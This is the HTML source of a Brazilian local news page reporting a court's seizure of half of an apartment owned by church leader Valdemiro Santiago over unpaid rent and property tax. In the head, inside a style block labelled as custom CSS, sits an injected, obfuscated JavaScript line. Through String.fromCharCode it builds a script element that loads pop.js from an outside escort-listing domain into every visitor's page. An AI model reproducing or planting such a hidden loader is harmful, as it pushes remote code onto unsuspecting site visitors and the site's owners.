    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/",
                    "name": "Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-293990 single-format-standard wp-theme-Newsmag justica-penhora-apartamento-de-r-2-milhoes-e-267-m-de-valdemiro-santiago global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                segunda-feira, janeiro 26, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-293990" class="post-293990 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Justiça penhora apartamento de R$ 2 milhões e 267 m² de Valdemiro Santiago</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-29T11:11:47-03:00" >29/11/2022 ... 11:11h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F29%2Fjustica-penhora-apartamento-de-r-2-milhoes-e-267-m%25c2%25b2-de-valdemiro-santiago%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Justi%C3%A7a+penhora+apartamento+de+R%24+2+milh%C3%B5es+e+267+m%C2%B2+de+Valdemiro+Santiago %0A%0A https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg" data-caption="Valdemiro Santiago (Foto: Marcos Corrêa/PR)"><img width="681" height="383" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago-681x383.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago-681x383.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2021/10/Valdemiro-Santiago.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Valdemiro Santiago"/></a><figcaption class="wp-caption-text">Valdemiro Santiago (Foto: Marcos Corrêa/PR)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A Justiça paulista penhorou 50% de um apartamento de propriedade do apóstolo Valdemiro Santiago, fundador da Igreja Mundial do Poder de Deus.</p>
<p style="text-align: justify;">O imóvel, localizado na cidade de Rondonópolis, no Mato Grosso, tem 266,9 metros quadrados e três vagas de garagem. Segundo avaliação imobiliária anexada ao processo, vale cerca de R$ 2 milhões.</p>
<p style="text-align: justify;">A penhora foi decidida em um processo movido pelo proprietário de um imóvel que cobra dívidas em aluguéis e em IPTU da igreja, estimadas em cerca de R$ 360 mil, incluindo juros e correção monetária.</p>
<p style="text-align: justify;">A Igreja Mundial, que não nega a dívida, chegou a fazer um acordo judicial, mas não pagou nem mesmo a primeira parcela acertada. Disse que, por conta da pandemia do coronavírus e o fechamento dos templos, teve uma grande diminuição na arrecadação dos dízimos.</p>
<p style="text-align: justify;">A Justiça incluiu Valdemiro na cobrança, pois considerou que existe indícios de que os bens da igreja se misturam com os do líder religioso. &#8220;Há indícios consistentes de desvio de finalidade e confusão patrimonial&#8221;, afirmou a juíza Beatriz Cabezas na sentença.</p>
<p style="text-align: justify;">Valdemiro recorreu da decisão declarando não fazer parte da administração da igreja e que não tem responsabilidade alguma sobre o contrato de aluguel. Disse ser apenas o fundador da Mundial.</p>
<p style="text-align: justify;">A defesa do apóstolo afirmou ainda que o proprietário do imóvel não apresentou nenhuma prova de que há confusão entre os patrimônios de Valdemiro e o da igreja, &#8220;inexistindo qualquer indício de fraude.&#8221;</p>
<p style="text-align: justify;">&#8220;São alegações falaciosas sem nenhum respaldo na realidade&#8221;, declarou à Justiça, citando que as &#8220;elucubrações&#8221; foram feitas com base &#8220;em portais de mídia sensacionalista.&#8221;</p>
<p style="text-align: justify;">O Tribunal de Justiça não aceitou a argumentação.</p>
<p style="text-align: justify;">O desembargador João Batista Galhardo Júnior, relator do processo no Tribunal de Justiça, disse na decisão que, além de fundador, Valdemiro é o representante máximo da instituição.</p>
<p style="text-align: justify;">Disse haver indícios de &#8220;abuso da personalidade jurídica, caracterizando confusão patrimonial&#8221;.</p>
<p style="text-align: justify;">A igreja não pode mais questionar a dívida, pois o processo aberto pelo proprietário do imóvel já transitou em julgado. Mas o apóstolo ainda pode recorrer da decisão de incluí-lo na cobrança e da penhora.</p>
<p style="text-align: justify;">Se a dívida não for paga, o apartamento penhorado poderá ser leiloado.</p>
<p style="text-align: justify;"><a href="https://noticias.uol.com.br/colunas/rogerio-gentile/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-300-m-de-valdeiro-santiago.htm?utm_source=facebook&amp;utm_medium=social-media&amp;utm_campaign=noticias&amp;utm_content=geral&amp;fbclid=IwAR0IpmAAL4b95rDIy-4WFvlHphp65mr28-GvSVUcSbzU2yqYJbOoxdh30Kg"><strong>UOL</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2022/11/29/justica-penhora-apartamento-de-r-2-milhoes-e-267-m%c2%b2-de-valdemiro-santiago/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

